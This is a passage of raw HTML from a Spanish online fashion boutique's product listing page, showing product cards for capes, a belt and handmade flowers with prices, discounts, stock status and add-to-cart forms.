                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2465" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/complementos/capelina-indico" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/4641-home_default/capelina-indico.jpg"
					alt = "Capelina Índico"
					data-full-size-image-url = "https://www.matildecano.es/4641-large_default/capelina-indico.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2465"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-10%</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2465" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_2465" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2465" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2465" name="id_product_attribute">
		<input type="hidden" value="2465" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2465" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2465" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2465" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/complementos/capelina-indico">Capelina Índico</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="134.1">134,10 €</span>
              </span>
                                

                  <span class="regular-price">149,00 €</span>
                                      <span class="discount-percentage">-10%</span>
                                      

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  Capelina confeccionada en gasa Su estampado está inspirado en el color del mar.   
 Desprende fuerza, sofisticación y elegancia.  ¡Perfecta para...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2465">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2481" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/complementos/capelina-aljil" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/4691-home_default/capelina-aljil.jpg"
					alt = "Capelina Aljil"
					data-full-size-image-url = "https://www.matildecano.es/4691-large_default/capelina-aljil.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2481"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            <li class="product-flag discount availability-list availability-list-out-of-stock">Agotado</li>
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2481" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="0" class="quantity_product quantity_product_2481" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2481" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2481" name="id_product_attribute">
		<input type="hidden" value="2481" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2481" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2481 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2481" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/complementos/capelina-aljil">Capelina Aljil</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="62">62,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  Capelina confeccionada en crep coral de lo más favorecedor.  
   Dale un plus de estilo, originalidad y color a tu look.   
 Altura modelo: 1,70...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2481">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2506" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/complementos/cinturon-hebilla-marron" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/4746-home_default/cinturon-hebilla-marron.jpg"
					alt = "Cinturón hebilla marrón"
					data-full-size-image-url = "https://www.matildecano.es/4746-large_default/cinturon-hebilla-marron.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2506"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2506" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="2" class="quantity_product quantity_product_2506" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2506" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2506" name="id_product_attribute">
		<input type="hidden" value="2506" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2506" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2506" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2506" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/complementos/cinturon-hebilla-marron">Cinturón hebilla marrón</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="45">45,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> El complemento perfecto para poner el broche de oro a tus looks. </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2506">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2526" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/flor-corina-verde" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/4784-home_default/flor-corina-verde.jpg"
					alt = "Flor Corina Verde"
					data-full-size-image-url = "https://www.matildecano.es/4784-large_default/flor-corina-verde.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2526"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2526" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_2526" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2526" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2526" name="id_product_attribute">
		<input type="hidden" value="2526" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2526" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2526" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2526" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/flor-corina-verde">Flor Corina Verde</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="69">69,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Flor Corina Verde </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2526">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2539" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/vestidos-cortos/capa-pacifico" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/4844-home_default/capa-pacifico.jpg"
					alt = "Capa Pacífico"
					data-full-size-image-url = "https://www.matildecano.es/4844-large_default/capa-pacifico.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2539"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-20%</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2539" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="4" class="quantity_product quantity_product_2539" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2539" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2539" name="id_product_attribute">
		<input type="hidden" value="2539" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2539" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2539" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2539" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/vestidos-cortos/capa-pacifico">Capa Pacífico</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="308">308,00 €</span>
              </span>
                                

                  <span class="regular-price">385,00 €</span>
                                      <span class="discount-percentage">-20%</span>
                                      

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  
  Capa de gasa cuello alto con impresionante  bordado joya absolutamente  artesanal.  
 Elegante, especial, atemporal. ¡No nos puede gustar más!...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2539">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2540" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/flor-maxi-gris" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/4847-home_default/flor-maxi-gris.jpg"
					alt = "FLOR MAXI GRIS"
					data-full-size-image-url = "https://www.matildecano.es/4847-large_default/flor-maxi-gris.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2540"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2540" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_2540" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2540" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2540" name="id_product_attribute">
		<input type="hidden" value="2540" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2540" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2540" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2540" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/flor-maxi-gris">FLOR MAXI GRIS</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="198">198,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> ¡Esta flor es todo lo que necesitas para poner el broche de oro a tus looks! 
 IMPORTANTE: Esta flor se confecciona artesanalmente y bajo pedido....</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2540">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="2575" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/flor-corina-beige" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/5033-home_default/flor-corina-beige.jpg"
					alt = "Flor Corina Beige"
					data-full-size-image-url = "https://www.matildecano.es/5033-large_default/flor-corina-beige.jpg"
				  >
				  					<span class="product-additional" data-idproduct="2575"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2575" data-id-product-attribute="0" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="2" class="quantity_product quantity_product_2575" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_2575" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_2575" name="id_product_attribute">
		<input type="hidden" value="2575" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_2575" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_2575" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="2575" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/flor-corina-beige">Flor Corina Beige</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="69">69,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Flor Corina Beige 
 Esta flor tiene un tiempo de confección de 2 semanas. </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="2575">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                  </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
